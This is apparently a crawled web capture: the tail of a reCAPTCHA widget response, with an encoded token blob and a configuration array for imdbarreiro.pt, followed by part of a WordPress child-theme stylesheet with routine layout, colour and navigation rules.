CpcKbJVNmw6I+BMODTxIzVMOjw55YBcKkwpzDmG/CtMO6woktw61kE8OFw48janQURk4bwpphdlbDqFY9w7rDhsK/WDsnQMKjJ8KbSTtNwofDuktncUpkPcOQw6rDuUspwr0nw5tlHVHDin3Cm8KiHcKWwrLDpsOfwprDu8OFFx7CqMKEdDTCgsO2wqpDwo/[base64]/CgsKsNxnCksOnw4Mrw4rDocKHw6FMWHHDusK3PAHClsKGwp9qVykMw41Eb8Kkw4XCtcOsXFEqwpBSYcKmw6wuHiYcwqV8NlfCscKXdSrDsFUGS8OUwrrCrsO1w6LDpsOZw6kvw6fDi8KXw49uworDvsKwwrPCo8K/[base64]/Cn8OgSy7DmcOMakBdfQQqRsKFw6TDiW3Cl8OAw6vDkEfDhMOEaiXDuDRswqg8wq1FwpvDjcKJwrgCR8KASzPDgQLCmkzDhRbCg0Mlw4nDtsKIODU/w7RaR8Odw5R3dcOJFE5BYsOILsOFZsO4wrHCgkLClgsDEcO7ZiXCqMKzw4XDklVbw6l6CMO4YMOxwrvDjENBwovDrGF6wr/Cg8KUwpXDicOPwp7CgkrDhQBJw7PCmSfDucKkO1wDw7HDhMKKZFbCt8Kew4EiFhnDq2rDoMKuwozCih88wo7CryfCvcOzw7IwwocFw5/DiBUMOsO8w6rDiyINSMOxd8KIehvDiMKPFRfCl8ODwrAXw4NWYBnCusOhw7A6d8OAw70qOsOgEsOOPcOmJRhXw5EewqxLw5vDlkbDqBHCocOZwqzCr8KiB8KSw6HCoiTDnMOIR8ORSU4wDCE4IsKTwqnDmgwbw5HCgk/CiCvDnRltwpPDrcKbwq1APHR6w7PCrF7ClsKvO0Z0w4FCYcObw5swwqxiw77DuBLDhW4Dw4UkwoQdw5LDmsO+wq/Dj8KZw48nMMKVwrDCmj3CmcOIV1rCvWHCu8O5FA/[base64]/Dk8KYwqcqMMK7DSFnwo4Cw6JQNnjConAHw5obwpdRw5vCrS7ChEtJwo7DuSYqEH/CrExRwqbCqGbDp3HDgsKVXXQpwpPCmBzDphHDpsKmw5nDlsKbw5JPwp1cPRLDhnp/w5rCp8KqTsKkwr/CgsKrwps0AsOhHsKJw7Jnw7wkTyomQxnDtcKYw5bDvBzDkWrDrEHDn205bmIbbF/CnsKkb3IDw6rCoMKtwqd2IsO1wo5RTibCgEAzwpPCtMKWw6PDg2oAeiHCv31mw6sgNcOAwrrDlyXDiMKPw6wFwr8hw65ow4ldw6/DssOiw73Cp8OCLMKmw79Ow4/[base64]/Dt8OsUwV1wrELwonCqz1gQRTDmC7CocOEwrPCq0JUP8KbKsOCwprDrUTCtUTDucKdIFQDw6BTCWHDp8OHVMKnw5/DtUrCpMKIw50+XH1lwp/[base64]/CscOhQUZmwp5QdWnDvMKpcsKgw4F/w7Npw7DDisK7w7dMwrPCg8Ogw4HCkkFWEAXDh8K2wpPDqBpCw6cqwrLCtQInwr7Ct2rDjMKBw4JFw4rDjMOOwrUpRMOkGsKmwojDmMKTw7Y2f0Fpw6Zcw63DtXnCigVWZn4UaWnDqcKkDMKiwpZ/EsOqY8KbSClveMO0CzYLwoNkw4gfecKEWsOwwrvDumjCvgMhEcKBwqzDsjEpVsKEAsOcWngkw7HDtcOHOhnDusKLw6BgXjvDq8O2w7xqDcKjcDjDuF9ww5NPwp3DlsO6B8OcwrPCqcKhwr/DoWlow7TCuMKOOw7Dn8ODw7l0BcKNNg5DEsKCA8Kqwp/Dl1ZyGsOEbMKrw4XDnivDmcOyc8ODPSPCscKPCMKgw6YFdiceb8K9OcOkw7bCpMKrwqhtcsKOcMOEw6N4w6/Dh8KAB0vDjggzwpdvFkJIw6HDlX3CksOBen82wosEEknDi8OswpLCnsO1wrfCqcKswq7DvQ0uwpfCpUjClsK2wqMZRzTDvsOKwqvCpMK+w6NGwojDtwkNUWLCmDTCpVV/UX7Dp3ktwqbCjTcgDcONAHpsWMKPwpjDiMOFw6rDr0AxScKZBsKpG8O4w5orB8KyK8KVwoHDsW7Ch8OTwrZYwrXDrx0TEHbCq8OBwporCHx8w5Jvw7V4VMOIw7fDhzoVw7wBbg7Dn8KIw4llwoTDtsKYRcO/[base64]/[base64]/b2PDssKgwqfDpEsGwoUxEcKtwqZBdmrChMKyN15bw6DCqV1swpbDpVLDkzXDiR/DoXx8w7zDo8KGwprDqcO5wp8PHsOmSMOMZ8KnOXfCv8KRGSxJwprDu1c+wq8jJnoJABNXw6TCrsOow6XDosKfwqsJw4A3W2USwr9maQjCrMOiw5DDpcKyw4/DrS/DnGoEw7vCgcO2KcOJXw7Dk0jDrR7Cq8O9axkXDkXCr17DosKFwpVyVARow6PDjxg9dkfCg1TDtyo1eRbCh8KMUcOMVDpTwpVnOcK2w7twfnY3W8OHw7zCq8KZGlEIwrrDvcKnJmBVV8OrV8KRcT3CoXYswoTDj8ObwpUDOS3DjMK3BMOUHWbCsnvDn8K6RSFjGT/CgcKQwqsKwognEcK2ecO+wovCncOwY2VJwp9lacOXOcK5w6vDullIK8K1wqhuGiU8BMOGw6DCu2fDkcKXw6TDqsKvw7fDucKkI8KoVDAPYHbDscKgwqAIMsOAwrbCp0jCscO/w6jCr8Kmw63DsMKYw4nCpcKiwo8Xw5luwrXClMKjSHTDr8K4AxtQw6glIxISw7zDvnLClXPDiMO/[base64]/DicKYU8KhXcKYGcKrwoATw47CjXo6w7xZCAYew6rDscOtwoLCsDJeeMObw6vCrsKMYcOOLcOIchICw5Nvw7DCj8Kjw4LCtsOMCMOFwrVJwoY/R8OdwrjChlUFQMO5BsKswr1OF1DDrk7DpnHDoxXDrsO/w5pbw7LDscOew6BWVhnChjnDsz1Bw4lWS3zDjXTCocKkwpd4XFgqw6/[base64]/[base64]/CqcOcLsKBS8KlBMOcwocNwqQBMEc5N0hZwrUOw7Ixw5E3dj3DvsKoV8OJw6dYwofCvcKiw6zCjE5hwo7CpMK/DMKEwo/CrcKxKGjCv3LCq8K7wp3CqsKEPMOeHj3CvsKswo7DhDHDhcOxLxbCpcKVdxoFw68pw7LDgm7Dt3HDpsKJw4wCKVHDr0vCt8K9PcOFa8OKEsO/PSvDr0RAwqQEb8OiEjZBXCtUwq/Cl8KZCGPDnsOtw6bDusOmcHUcQR7DjMOuQMOfYQcmJlhmwrvCmQdSw4jDnMOFD0xmwpPCrsKTw7sww7QPw6HClk9iw60ANjdIw67DnsKqworCqm7DlBBcL8KWKMO4w5HDicOuw75yGHtxO1sSUMOFeMKCKsOaVFTCkMK4RsKZNMK4wrrDpwTChC5hYU8QwpTDrsOVNy/Cg8KEAHHCsMKxbz/[base64]/Cl8Kbwponw7FILMOUw4vCv8KkX2PClTZ1wqfDvnNRw7gxW8O/VMKyGzENwqIpSsOlwqjDqsKyO8O5e8O/wq5YaUjClMKeAsK4X8K2DlcswpZNw5EmTsOZwoXCrcOnwpRfJ8K3UBkKw6YUw43CrVzDvMKCw5MpwpvDhMKRMMO4L8K/aBNywq5MFQTDvsK3JHBlw5bCucK3fMOfZjjDt2nChy0SEsKYQsOXEsOmEcKKAcOtP8Owwq3Chx/[base64]/CsMKNV8OmwqPCkAvDvMK4wpYOacKiw65KC8OLLsO4wq1SJ8OTw7bDs8OfBy/[base64]/[base64]/DjcKCEB/[base64]/DosKFw7Fyw5rCukoYwrYJwqhcZnbDs8OPVcOtwr/CtMKpW8OAecOLHhs7PwBBCm1Gw67CmWnCkAcAOAnDmMKSBFjDvcKrSUXCri0HZsKKbAvDq8KDwqTDgB8ZYcKpOMOdw5hJw7TCtcOofWINwoLCv8Kxwq0TdQ3Cq8KCw6hDw7PDkcOfC8OOcwYLwpXCgcOQwrJ4wqbClwjDqB46KMKKwrYfQUA0IsKeBMKKwojDjcOYw5/Dj8Kbw5VAwrbCg8OpHMOkLsOLcxLCscOpwqBCwqQswo8iTSXCk2fCrAxaFMOuN3zDq8KkKMKpQFnCvsOpTcOpHHjDsMOmZhDCrEzDq8O+O8OvMiHCgcOFRikNLXV3UMOgBwksw6dcf8Kvw4x/w7LCpSMLwp3CrsOTw5bDkMOASMKZVChhD0smKgPCosO8E316NMK4aH7CpsK2w5bDiHZOwrzCvcKvGyQMwpFDKsOJRsOGYhnCr8OHwqgrUBrDn8OJDMOkw6MuwpDDgA/DpR3DlQtOw74Gw7/[base64]/[base64]/Cv8KJwpwSY03CjTLDnHTCkSvDosO0wrBfwr/[base64]/CmMKpdcKgwqRTw6I/w4zCisKBZQBNf3dXwqZrwoBHwoXCocKaw5/DpRzDpGLDg8K0Fh3Ct8KDWMKPVcOAWMO8SmHDvsONwq4Fw4fCgUkxRD3Cl8KLwqc2Q8KZM0PCjTPCtCIQwq8nfyYRwqUyO8OyHT/CkhzClMOCw5FMwog+w73Cq3HDrcKfwrtgw7ZrwqBRw7g/[base64]/CkDHCisObCcOUGmHDnlZJwqPDr8OTfMOjwrvCksOZw6bDqA0nw6vCpR0bwpZ+wqloworCg8ORPHrCsgtmejorUB5QL8O/wr03GsOOw7Fjwq3DksKeH8OewrkpTBdcw5ocPSlNwpspLcOSXBxswp3Du8KNwpkKTsOSf8O2w7rCgMKjwqsiwo7DrsKAWcK3w7/DoGbCvAsSDsOLLhvCokvCrEElHHfCusKSwrBJw79NSMO4fzHCicODw47DnMOuYUDDr8ObwqlqwohWBEZCIcONQRR9wqTCq8O0ZBEuG3hfCMOIb8OuQ1LCohA0BsKZBsO4MVA+w7PCosKsd8OJwp1xVn/CuH59fBnDhMO/w5nCvRDDhhTCoFjCsMObSBt6DcKdTXtDwpM/wp/ChMOhecK/FMK8KAdwwqrCr1UOJsKOw7zCmsOaCsK1w5XClMOMbUhbBsOhHMODwpnChHTDjMOzcm/CscK4difDh8KYEDwswpZnw7o6w5zCsH3Dq8Oyw78Lf8OFOcOyN8KNYMOIW8OWSMOkD8O2woEQwo98wrg0woF8esKJf1vCmsOGaAAUaDMMHMOgTcKmBcKvwrtGZkPCpVTCmlzDnMO+w71VQgjDnsKOwpTCnsOUwrDCncOSw7N/ccKXGRpVwpHDisORGg3CnlA2WMKkDzPDo8OPwol8HMKAwqNkw4fDkcOLCD4fw63Ck8KFY30Zw5TDtgTDqgrDhcOEEsO1HwMVw4XDpSvCsxrDoB09w54IGMKFwr3Dlikdwo5owpV0XsO9wrByLzTDhWLDk8Onw5QFJ8OXw6kew6NqwqJLw494woctw4/CmcKfFmHCuXxjw7gXwr7DuwDDpWl/wrlmwqh7wrUMw5/DoT0ZccOrQsOtw6jDusOPw4lVw7rDi8OnwpDCo2IPwoJxw6fDtQ3Dp2jDhHDDsXbChsOUw7bCm8O5QX9hwp8UwqXDj2LCj8K/w7rDsAhFZ3HDpcOhS2sIXcKyUwoLwp3DmD7ClcKPD3TCvMOSccOWw4nCtsOiw4jDiMOhwojCiURZwpMvPsKwwpYbwrdewqPCvAXCksOocSbCscOAdWjDpMKQc3ojAcOXR8K1woDCosOsw5XDtkENCk/Dr8K5wrtvwpXDgV/[base64]/DqsK/fMKcw4PDt1BkOzXCgBfDqBdLR8Kuw73DrSfDqSYhNMO0wqR8wrVVXTjCt0Y2VMODwqLChcOjw4cae8KGWMKlw7xiwqc+wqzDjcOew40DWBHCjsKnwo0Vw4MjLsO9WMOuw5HDri10dMOaXMKSw4LDmsO9VyUqw6/DphjDqwnDjxUgME8lVDbDnMOoPyQRwo7CiGXCpWTCusKawrrDl8K2WSnCiE/CuGJvUFfCiEfDnjrDusOpRz/CqsOywrrDqEZxw5d1wrbCiQjCucOdBcO0w7zDo8OiwoXCmiBkw4DDthgtw7/CisODwprCqhlswqbCnm7CosKqJsKVwp/Cv1YYwqhmJ2PCmMKbwrlcwrh/ekZ8w6nCjlZ8wr5ZwqrDhw0PEhl4w7c+wrXCnjk0w7VSwq3DkmzDlcOCNsKyw5jClsKtXsOpw7Mpb8KmwqA8wpwaw5/[base64]/DukDCvcOow7ZRLcOhDk5HHsKmacKwJChjAAzCoy3DiMOiw4rCgQlUwqtoTn8/[base64]/[base64]/[base64]/CpsK+wr7DlMKLw6HCu8OzPsKCdcO/VcOOOMO8wohxwrTCrwXCjkpmZ33CjsKJYkHDvHE1Vn/Ck3wLwpAxFcKiUG3CgilkwpwqwqzCpjrDosOvw7BYw4Ivw5obWR/DmcOzwq53c1dFwqHChwzCh8ObBsOnUcOzwpvCgjomAytFLjHChHbDqijDpGfDglQXaQpiT8KhCmDCjGvDljDDpsK/w5zDtMKgKcKlwqY1DcOGNMOAwoDChGbCjytAJsOZwooZDGIRTHlTH8OFWE/Cs8OOw4JkwoBXwr1YeC/DgBbCgMOmw4vDqnkew5TDiGF1w57CjwnDiBQrADnDiMOTw6fCs8K/woN9w7HDjE7CisOkw6rCr3LCrB7CpMOFChNhPsOuwoFTwoPDrVpuw71lwrFsGcOyw60VbR/CncKOwo97wrpUS8OSCMKhwqdnwqY6w6VBw7TDlCbDtsOQC1rDpj1aw5TCgMOFw5RUVSfDqMKqw7p2wpxddjjCvSgkwp3DilgKw7AXw57ClUzDv8KifEIQwqUVwowMacOywolFw5zDqMKCDjEALF8KSHUYUh/CucONfHM1w5HClMOSwpXDr8O8w504w5HCmcOuwrHDvMO/DT1vwqJ0LsOzw73DrlTDmsOgw6QfwrxHEMKAF8KQNzDDu8OSwpbCo1IfbXknw70+D8Ksw7zCvMKlYzIkwpVIBMOBLk3CusK7w4dfDsOFWGPDoMKqX8KiIF8SdcKrGHASGVFuwrrDicKFasOwwqp7OQ7Cmn/[base64]/[base64]/Ds37ChMORZ8KfwoLDjcKaGsOEQ30VI8O0wonDmjPDscKZG8KPw5lhwqsowpbDusOyw7/DrSbChcKaO8Orw6jDmMKxM8K6w74Nwr8Ow6xwTcKzwp9rwq8+TVfCsGPDpMOQT8OVw4fDi1PCsRBULm3DrcO1wqvDg8OUwq/CgcOJworDrSfCplQ/woxrw6bDs8KqwonDpMOwwpLDjSfDrsOCJX5gbQ1ww4nDuzvDrMOvdMK8KsOZw4XCtsODD8KmwoPCuQzDh8OSQcOLPxnDkEgYw6FTwrN/b8OEwqPCoFYHw5BXMRJdwp3CiELDjsKRCsOTw6DDmxwGaHzDvxxDQ0jDgmkhw6V5UMKawo1QYsKFwrY4wrA/A8KLAcKvw4vDgcKDwo1REXvDlwDCuUALYHEiw60BwpPCh8K7w7gea8OWw4bDqA3CmCzDuVvCnsK8wopuw5DDjMOeYcOaWcK6wrAnwqYMNg7DtsKnwr/ClcKNEmTDqcO4wrDDqitKw5kbw646woFaDmpnwp3DnsKTd2Zlw51/ezJ5f8KJNcOFwoMuKE/[base64]/DmsKIw4sITMKNw5kawr0rw4zCtn/[base64]/[base64]/JsOGQMKNc8ORI8ORwpzDoxbDrsOvdFJNGVLDqcKfbsKxQCYITxxRw79WwrB/[base64]/wrFpwpfDo0hMPsO4e8OpNcKuwrgmcsK2wqLDosO3fhPDs8KJw7pHEsKbeRZywo5gI8OtSBUbX1cyw5I6RTl3VMOGUcOna8OPwpHDscORw5R/woQdLMOuw6lGYEsQwrvDnnEENcOkfQYuworDpsKuw4xnw4vDhMKOQsOgw4zDhB/Ci8KjAMOcw6rCjmDCjxbCncOnwpMZwpLDpEHCsMO0fsOsASLDpMOdBsKebcKwwoI9w7Bzwq4dQj7DvFTConHDicOCBwU2KhnCszF1woYheTfCosK6ewQtNsKow41mw7TClXLDrcKIw7J4w5XDrsKuwrFuFsKEwop4wrXCpMO4TEDDjj/DiMO/w659TBrDmMO7MyjChsOebMKnPwV2c8O6w5PDgcKwKlXDt8OWwooiakvDs8OzFSXCqMKMXgbDscK8wr9rwoXDr1/DliwDw7I9GcOrw7xCw7NGP8OaYlQpTG0mfsOTUmw9R8Ouw6QBDizChmzCuQUiDzMFw7DCr8KmUcKEw4ZuA8O9w7IocTPCkmrCuGZ+w65jwrvClSTChMOmw7vDoFzCg1rCn2hGAMOhL8Khwrd4EkTDlMKqb8KnwpHCiEwow6HDhcOqZytFw4cpW8KDwoJVwo/DknnDoHPDrC/DsCYlwoJKKSnDsUjDmMK1w4ZBeDPDg8K4bxkAwozDiMKJw4LDqEhPb8K0wqVfw6QuGMOGM8OOccK2wodOGcOAAsKcQsODwobChsK/YhcAXiJ1ICNUwqFAwpLDvcK2IcOwTBPDoMK1QVwydsOmA8Oew7HCjMKaLDBUw77CrSXDpDDCksOsw57CrytOw6s/[base64]/DlcO/w4xdBDM1w53Cl8KWE8K0akLCr8OrYVN1woIlecKSKcKMwr41w5gDFcOEw6JRwrsUwrjDgsOMCC8sNMOyez/Co3/Cg8OIwo1OwqBIwow/w5bCr8OEw5/[base64]/[base64]/DjQLCrSshw54twqQWMcOYwplvSMOFw48bVMKP\x22],null,[\x22conf\x22,null,\x226LeCXMgrAAAAACNp1tps2vjNd6gO9WQXJgu7-Jof\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRHwl+M3Dv++pQYZ+osJGaEKGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://imdbarreiro.pt:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22keSZU5hJUdPo8CJIxCBQQanBnfX9YALo6696d+ai0LQ\\u003d\x22,1,0,null,1,1768488778691,0,0,[207,213,63,198,233],null,[44,123,73],\x22RC-wZpOPwWXiItApw\x22,null,null,null,null,null,\x220dAFcWeA6MLrQBZQf66GwLN9I9x0e17lXUcukuLrs56Kh742RSadUW809X72QW1cjkZwyHkUDPZfqRpx4NGnTkfXY9npqNVxyMdA\x22,1768571578799]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://imdbarreiro.pt/wp-content/themes/imdb-child/style.css
body_size: 4783
content:
/*
Theme Name: IMDB-child
Template: 	imdb

*/
@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,700);
ul,li,ol{ list-style: none !important; }
body { background-color: #e2e2e2 !important; }
.sub-container
{
	padding: 45px 20px;
	overflow-y:auto !important;
	overflow-x: hidden !important;
}
.text-justify{ text-align: justify !important; }
.text-right{ text-align: right !important; }
.uppercase { text-transform: uppercase !important; }
.cursor-pointer{ cursor: pointer !important;}
.cursor-none{ cursor: auto !important;}
.rights { padding: 5px 20px !important; }

/*SLIDER BULLETS*/
.ms-bullet
{
	background-color: transparent !important;
	width: 12px !important;
	height: 12px !important;
	border-color: white !important;
}
.ms-bullet-selected
{
	background-clip: initial !important;
	background-color: #fff !important;
	border-color: #fff !important;
}

form, .form { margin: 0 !important; }
.form p {	margin-bottom: 10px !important; }
.form iframe { height: 86px !important; }
.form input, .form textarea, .form select { width: 100% !important; }
.form select option:first-child { color: #aaa; }
.form textarea { min-height: 200px !important;}
.form input[type="submit"]
{
	font-size: 14px !important;
	background-color: #58595B !important;
	border: 0 !important;
	-webkit-box-shadow : none !important;
	box-shadow: none !important;
	width: 150px !important;
	border-radius: 0 !important;
}
.form input[type="submit"]:hover
{
		background-color: #fff !important;
		color : #58595B !important;
}

/*CLEAR*/
.clear-bottom
{
	margin-bottom: 0 !important;
	padding-bottom: 0 !important;
}
.clear-margin { margin: 0 !important; }
.clear-float { float: none !important; }

/*ALIGNMENTS*/
.center { margin: 0 auto !important; }
.right  { right: 0 !important; }
.text-left { text-align: left !important; }
.text-center { text-align: center !important; }
.text-right  { text-align: right !important; }
.v-sub { vertical-align: sub !important;}
.v-baseline { vertical-align: baseline !important;}
.v-top { vertical-align: top !important;}
.v-text-top { vertical-align: text-top !important;}

/*DISPLAY*/
.block { display: block !important; }
.inline-block { display: inline-block !important; }
.none-display { display: none !important; }

/*FLOAT*/
.float-right { float: right !important; }

/*PADDING*/
.padding-vert-25 { padding: 25px 0; }
.padding-vert-55 { padding: 55px 0; }
.padding-right-10{ padding-right: 10px !important; }
.padding-right-55{ padding-right: 55px !important; }
.padding-left-10 { padding-left: 10px !important; }
.pad-h-20
{
	padding-left: 20px !important;
	padding-right: 20px !important;
}
.pad-h-5
{
	padding-left: 20px !important;
	padding-right: 20px !important;
}
.pad-h-10
{
	padding-left: 10px !important;
	padding-right: 10px !important;
}
.pad-h-15
{
	padding-left: 15px !important;
	padding-right: 15px !important;
}
.pad-v-10
{
	padding-top: 10px !important;
	padding-bottom: 10px !important;
}
.pad-bottom-20 { padding-bottom: 20px !important; }
.pad-bottom-45 { padding-bottom: 45px !important; }
.pad-top-45 { padding-top: 45px !important; }

/*MARGIN*/
.margin-top-10 { margin-top: 10px !important; }
.margin-top-20 { margin-top: 20px !important; }
.margin-top-30 { margin-top: 30px !important; }
.margin-top-45 { margin-top: 45px !important; }
.margin-bottom-10 { margin-bottom: 10px !important; }
.margin-bottom-20 { margin-bottom: 20px !important; }
.margin-bottom-45 { margin-bottom: 45px !important; }
.r-marg-10 { margin-right: 10px !important; }
.r-marg-20 { margin-right: 20px !important; }
.r-marg-40 { margin-right: 40px !important; }
.r-marg-75-5 { margin-right: 67.5px !important; }

/*POSITION*/
.absolute { position: absolute !important; }
.relative { position: relative !important; }

/*FONTS*/
h1,h2,h3,h4,h5,p,a,ul,ol,li,strong,select, .form *, h2.akaH1
{
	font-family: "Open Sans" !important;
	letter-spacing: normal !important;
	font-weight: 400 !important;
	text-transform: none !important;
}
h1, h2.akaH1 { line-height: 26px; font-size: 20px !important; }
h2 { font-size: 16px !important; }
p  { font-size: 14px !important; }
footer p{ font-size: 12px !important; }
strong { font-weight: 700 !important; }
.p12 { font-size: 12px !important; }
.p14 { font-size: 14px !important; }

/*COLORS*/
.white, h2.white strong, p.white a, p.white strong, .search-bar form input[type="text"] { color: #fff !important; }

h2.white {
	line-height: 22px; 
}

p.white {
	margin-bottom: 0px;
}

.blue, h1.blue strong, h2.blue strong, p.blue strong, .schedule > div > div a:hover p, .schedule-mobile > div > div a:hover p, .title-box-lower-selected { color: #58595B !important; }
.blueDark  { color: #58595B !important; }
.greyWhite { color: #fafafa !important; }
.greyLight { color: #e2e2e2 !important; }
.greyLightDark { color: #ddd !important; }
.grey, .title-box-lower { color: #818287 !important; }
.greyDark { color: #333333 !important; }
p, p a, p strong { color: #333 !important; }

.bg-transparent { background-color: transparent; }
.bg-blue, .uranus  { background-color: #58595B; }
.bg-greyLight  { background-color: #e2e2e2; }
.bg-grey  { background-color: #818287; }
.bg-greyDark  { background-color: #333333; }
.bg-white, .schedule > div > div a:hover p, .schedule-mobile > div > div a:hover p, .title-box-lower-selected { background-color: #fff; }

/*OVERFLOW*/
.overflow-y-a { overflow-y: auto !important; }

.navBar-background > .container { height: 100% !important; }
.navBar-background,.navBar-background > .container,.special-box
{
	background: none !important;
	background-color: #818287 !important;
}
.main-header
{	
	min-height: 130px !important;
	padding-top: 10px !important;
	padding-bottom: 0px !important;
}
.main-header .row
{
	/* max-width: 867px !important; */
	margin: 0 auto !important;
	width: 100%;
}

.main-nav ul{ padding-top: 34px !important;}
.main-nav li { padding-bottom: 0px !important; }
.main-nav > ul > li { margin: 0 !important; }
.main-nav > ul li:first-child a{ margin-left: 0 !important; }
.main-nav > ul li:last-child a{ margin-right: 0 !important; }
/*REMOVE ONHOVER & ONCLICK EFFECT*/
.main-nav > ul > li > a:active,
.search-bar form input[type="submit"]:hover, .search-bar form input[type="submit"]:active { top: 0 !important; }
.main-nav > ul > li > a
{
		border-radius: 0 !important;
		margin: 0px !important;
}

.main-nav li.menu-item-object-page:hover a, .main-nav li.current-menu-item > a
{
		box-shadow: none !important;
		-webkit-box-shadow: none !important;
		-moz-box-shadow: none !important;
}

.search-bar
{
	padding: 30px 20px;
	background: url('../../uploads/header.jpg');
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
}
.search-bar form
{
	border-bottom: 1px solid #fff;
	width: 230px;
}
.search-bar form input[type="text"]
{
	background-color: none !important;
	margin-top: 6px !important;
	border: none;
	height: 30px;
}
input[type=submit]
{
	background-color: transparent !important;
	margin: 0 !important;
}
input[type=submit]:hover, input[type=submit]:active { top: 0 !important; }
.search-bar form input[type="submit"]
{
	background: url('../../uploads/pesquisa.png');
	background-size: 20px 20px;
	background-repeat: no-repeat;
	background-position: center;
	width: 30px !important;
	height: 20px !important;
	padding: 0;
	-webkit-box-shadow: none !important;
	-moz-box-shadow: none !important;
	box-shadow: none !important;
}

.row { margin-left: 0 !important; }
.special-box { width: 100% !important; }

.services { padding: 70px 10px 45px; }
.services-box
{
	height: 150px;
	margin: 0 10px;
	box-shadow: 0 0 0 1px #eaeaea, 0 5px 0 #58595B !important;
	-webkit-box-shadow: 0 0 0 1px #eaeaea, 0 6px 0 #58595B !important;
	-moz-box-shadow: 0 0 0 6px #58595B !important;
}

.services-box img
{
	position: relative;
	top: -40px;
	margin-bottom: 20px;
}

.services-box h2
{
	position: relative;
	top: -20px;
}

.services a img, .schedule > div > div a p, .schedule-mobile > div > div a p, .title-box-lower, .title-box-lower-selected, .form input[type="submit"]
{
	-webkit-transition: all 0.4s ease !important; /* Safari and Chrome */
    -moz-transition: all 0.4s ease !important; /* Firefox */
    -ms-transition: all 0.4s ease !important; /* IE 9 */
    -o-transition: all 0.4s ease !important; /* Opera */
    transition: all 0.4s ease !important;
}

.services a img
{
    -webkit-transform:scale(0.8,0.8) !important; /* Safari and Chrome */
    -moz-transform:scale(0.8,0.8) !important; /* Firefox */
    -ms-transform:scale(0.8,0.8) !important; /* IE 9 */
    -o-transform:scale(0.8,0.8) !important; /* Opera */
    transform:scale(0.8,0.8) !important;
}

.services a:hover img
{
	-webkit-transform:scale(0.95,0.95) !important; /* Safari and Chrome */
    -moz-transform:scale(0.95,0.95) !important; /* Firefox */
    -ms-transform:scale(0.95,0.95) !important; /* IE 9 */
    -o-transform:scale(0.95,0.95) !important; /* Opera */
    transform:scale(0.95,0.95) !important;
}

.short-about-us { padding: 40px 0}
.short-about-us [class*="col"]
{
	display: inline-block;
	vertical-align: middle;
	margin: 0 20px
}
.short-about-us > div
{
	display: block !important;
	position: relative;
}

.title-box
{
	padding: 10px 15px;
	margin-bottom: 20px;
}

.title-box-lower,.title-box-lower-selected
{
	padding: 5px 15px;
	margin: 4px 0;
}

.title-box-lower-selected
{
	margin: 2px 0;
	border-bottom: 4px solid #58595B;
}

.comunity div
{
	display: inline-block;
	vertical-align: top;
}

.comunity-agree
{
		background-image: url("../../uploads/marca-agua.png");
		min-height: 191px !important;
		background-repeat: no-repeat;
		background-position: center bottom;
		background-color: rgba(226,226,226,0.1);
}

.schedule, .schedule-mobile
{
	background-size: cover;
	background-image: url('../../uploads/marcacao_consulta.jpg');
	background-repeat: no-repeat;
}

.schedule > div
{
	width: 675px;
	position: relative;
}
.schedule > div > div
{
	width: 350px;
	position: absolute;
	right: 40px;
	top: 70px;
}

.schedule > div > div a
{
	width: 120px;
	display: block;
}
.schedule > div > div a p, .schedule-mobile > div > div a p  {	padding: 7px 15px; }
.schedule-mobile > div .relative img { min-height: 220px !important; }
.schedule-mobile .absolute
{
		top: 35px !important;
		left: 0 !important;
		right: 0 !important;
}
.schedule-mobile .absolute > p,  .schedule-mobile > div > div a p
{
		width: 300px !important;
		margin: 0 auto !important;
		margin-bottom: 25px !important;
}
.schedule-mobile > div > div a p { width: 120px !important; }

/*REMOVE "-"*/
.footer-nav ul li > a:before { content:"" !important; }

.team-tile { height: 650px;}
.top-element-tile
{
	 background-color: #58595B !important;
	 height: 140px !important;
   min-height: 140px !important;
}
.top-element-tile > div{ padding-top: 30px !important;}
.bottom-element-tile img
{
	width: 70% !important;
	max-width: 180px;
	border-bottom: 5px solid #58595B;
	margin-top: -40px !important;
	margin-bottom: 20px !important;
}

.pos-inherit { position: inherit !important; }

.bottom-element-tile
{
	 background-color: #e2e2e2 !important;
	 padding-bottom: 5px;
	 height: 485px;
	 bottom: 0px;
}

.droplist
{
		background-color: #818287 !important;
		background-image: url("../../uploads/plus.png") !important;
		background-repeat: no-repeat !important;
		background-position: 175px;
		height: 30px !important;
		width: 200px !important;
		color: white !important;
		padding-top: 0px !important;
		padding-bottom: 0px !important;
		appearance:none;
    -moz-appearance:none; /* Firefox */
    -webkit-appearance:none; /* Safari and Chrome */
}

.mobile-nav
{
		width: 100%;
		min-height: 96px;
		top: 0 !important;
		z-index: 1000;
		max-width: 740px;
}
.mobile-nav ul{	margin-bottom: 5px !important; }
.mobile.nav ul > a:last-child { margin-left: 5px !important; }

.mobile-nav-toggle
{
		width: 40px;
		height: 40px;
		position: absolute;
		top: 20px;
		right: 20px;
		cursor: pointer !important;
		background-color: rgba(129,130,135,0.9);
}
.mobile-nav-list
{
		top: 50px !important;
		right: 0;
		position: absolute;
		width: 200px !important;
		background-color: rgba(129,130,135,0.9);
		text-align: right;
}
.mobile-nav-list a { color: white; }
.mobile-nav-list li {	padding: 10px !important; }
.mobile-nav-list li:hover
{
	background-color: white;
}
.mobile-nav-list a:hover li { color:rgba(129,130,135,0.8); }

.mobile-nav-toggle hr
{
	 height: 2px;
	 background-color: white;
	 width: 68%;
}

.fixed { position: fixed !important; }

.collapsed { display: none !important; }
.expanded
{
	height: auto !important;
	overflow-y: auto !important;
}

@media (min-width: 980px)
{
	.centering-logo { text-align: left !important; }
	.main-content .bg-white { margin-top: 139px !important; }
	.navBar-background
	{
